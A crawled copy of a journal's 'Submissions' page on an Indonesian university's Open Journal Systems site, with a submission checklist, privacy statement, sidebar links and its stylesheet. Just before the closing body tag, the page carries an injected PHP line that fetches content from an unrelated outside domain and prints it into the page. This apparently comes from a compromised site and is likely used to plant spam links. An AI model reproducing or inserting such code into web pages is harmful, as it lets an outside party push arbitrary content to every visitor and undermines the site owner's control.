

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/jsitp/about/submissions
body_size: 3981
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Submissions
							| Jurnal Sistem Informasi dan Teknologi Peradaban
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/14/favicon_en_US.jpg">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jsitp/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jsitp/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/public/journals/14/styleSheet.css?d=2021-05-27+08%3A44%3A38" type="text/css" />
</head>
<body class="pkp_page_about pkp_op_submissions has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/jsitp/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/14/pageHeaderLogoImage_en_US.png" width="15534" height="2776"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/submissions">
										Submissions
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/editorialTeam">
										Editorial Team
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_submissions">
	<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jsitp/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<span aria-current="page">
									Submissions
							</span>
		</li>
	</ol>
</nav>

	<h1>
		Submissions
	</h1>

	<div class="cmp_notification">
																		<a href="https://journal.peradaban.ac.id/index.php/jsitp/login">Login</a> or <a href="https://journal.peradaban.ac.id/index.php/jsitp/user/register">Register</a> to make a submission.
						</div>

			<div class="submission_checklist">
			<h2>
				Submission Preparation Checklist
							</h2>
			As part of the submission process, authors are required to check off their submission's compliance with all of the following items, and submissions may be returned to authors that do not adhere to these guidelines.
			<ul>
									<li>
						<span class="fa fa-check" aria-hidden="true"></span>
						The submission has not been previously published, nor is it before another journal for consideration (or an explanation has been provided in Comments to the Editor).
					</li>
									<li>
						<span class="fa fa-check" aria-hidden="true"></span>
						The submission file is in OpenOffice, Microsoft Word, or RTF document file format.
					</li>
									<li>
						<span class="fa fa-check" aria-hidden="true"></span>
						Where available, URLs for the references have been provided.
					</li>
									<li>
						<span class="fa fa-check" aria-hidden="true"></span>
						The text is single-spaced; uses a 12-point font; employs italics, rather than underlining (except with URL addresses); and all illustrations, figures, and tables are placed within the text at the appropriate points, rather than at the end.
					</li>
									<li>
						<span class="fa fa-check" aria-hidden="true"></span>
						The text adheres to the stylistic and bibliographic requirements outlined in the Author Guidelines.
					</li>
							</ul>
		</div>
	
	
				
	
		<div class="privacy_statement" id="privacyStatement">
		<h2>
			Privacy Statement
					</h2>
		<p>The names and email addresses entered in this journal site will be used exclusively for the stated purposes of this journal and will not be made available for any other purpose or to any other party.</p>
	</div>
	
</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-issn">
	<h2 class="title pkp_screen_reader">issn</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>e-ISSN 2797-1570<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><img src="/public/site/images/okysyauqi/BARCODE_27971570001.png"></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-template">
	<h2 class="title pkp_screen_reader">template</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>JOURNAL TEMPLATE</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://docs.google.com/uc?export=download&amp;id=12i-DoOgImsb97pmFJ8vkOiSULpLddHAu" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVFDkPblzM_zf20j19TnscKmN_lQY6NcSibZwAgWYM&amp;s" alt="pasang" width="177" height="57" border="0"></a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-etika-publikasi">
	<h2 class="title pkp_screen_reader">Etika Publikasi</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Etika Publikasi</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://journal.peradaban.ac.id/index.php/jsitp/Etika">Etika Publikasi</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-pernyataan">
	<h2 class="title pkp_screen_reader">pernyataan</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Pernyataan Keaslian</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://docs.google.com/uc?export=download&amp;id=1ZNmAxiW39BT6_-EVFDD-ROhecSzw3rVR" target="_blank" rel="noopener">Download form pernyataan keaslian artikel ilmiah</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-reviewer">
	<h2 class="title pkp_screen_reader">reviewer</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Peer Review</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://journal.peradaban.ac.id/index.php/jsitp/peerreview">Peer Review</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-pengunjung">
	<h2 class="title pkp_screen_reader">pengunjung</h2>
	<div class="content">
		<p><a href="https://info.flagcounter.com/Vz2b"><img src="https://s01.flagcounter.com/count2/Vz2b/bg_FFF8DC/txt_000000/border_FFFFFF/columns_2/maxflags_10/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-indexed">
	<h2 class="title pkp_screen_reader">indexed</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>INDEXED BY</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://scholar.google.com/citations?user=C3aKs4cAAAAJ&amp;hl=id&amp;authuser=3"><img src="https://journal.peradaban.ac.id/public/site/images/okysyauqi/png-transparent-google-scholar-google-search-academic-journal-web-search-engine-classical-text-trademark-logo-removebg-preview.png" alt="" width="293" height="109"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://garuda.kemdikbud.go.id/journal/view/28197"><img src="https://journal.peradaban.ac.id/public/site/images/okysyauqi/garuda2--small---custom--removebg-preview.png" alt="" width="400" height="109"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://journals.indexcopernicus.com/search/details?id=130126"><img src="https://journal.peradaban.ac.id/public/site/images/editorjsitp/logo-glowne-1000.png" alt="" width="400" height="92"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://search.crossref.org/?from_ui=&amp;q=jsitp"><img src="https://journal.peradaban.ac.id/public/site/images/editorjsitp/crossref-logo-removebg-preview.png" alt="" width="400" height="200"></a></p>
	</div>
</div>
<div class="pkp_block block_language">
	<h2 class="title">
		Language
	</h2>

	<div class="content">
		<ul>
							<li class="locale_id_ID" lang="id-ID">
					<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/setLocale/id_ID?source=%2Findex.php%2Fjsitp%2Fabout%2Fsubmissions">
						Bahasa Indonesia
					</a>
				</li>
							<li class="locale_en_US current" lang="en-US">
					<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/setLocale/en_US?source=%2Findex.php%2Fjsitp%2Fabout%2Fsubmissions">
						English
					</a>
				</li>
					</ul>
	</div>
</div><!-- .block_language -->

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<div class="col-md-10">
<p><strong>Alamat Redaksi :</strong></p>
<p>Program Studi Sistem Informasi<br />Fakultas Sains dan Teknologi<br />Universitas Peradaban<br />Jl. Raya Pagojengan KM 3 Paguyangan,<br />Kab. Brebes, Jawa Tengah, Indonesia 52276  </p>
</div>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://journal.peradaban.ac.id/public/journals/14/styleSheet.css?d=2021-05-27+08%3A44%3A38
body_size: 217
content:
.pkp_site_name .is_img img{
	display: inline-block;
	max_height: 100px;
	max_width: 100%;
	width: auto;
	height: auto;
}
.pkp_structure_page {
	margin-top: 0px;
	margin-bottom: 0px;
}
.pkp_site_name_wrapper, .pkp_navigation_primary_row {
	padding-left: 10px;
	padding-right: 100px;
}
.pkp_site_name {
	padding-top: 5px;
		padding-bottom: 2px;
}